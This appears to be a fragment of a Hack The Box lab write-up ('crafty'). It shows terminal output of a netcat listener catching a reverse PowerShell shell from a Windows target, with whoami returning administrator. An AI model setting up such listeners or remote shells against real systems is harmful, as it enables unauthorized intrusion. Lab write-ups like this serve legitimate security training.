 ┌──(root㉿kali)-[/home/…/Desktop/HTB/lab/crafty]
└─# nc -nlvp 1339
listening on [any] 1339 ...
connect to [10.10.14.22] from (UNKNOWN) [10.129.108.141] 49684
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
crafty\administrator
PS C:\Windows\system32> ls
ls
Directory: C:\Windows\system32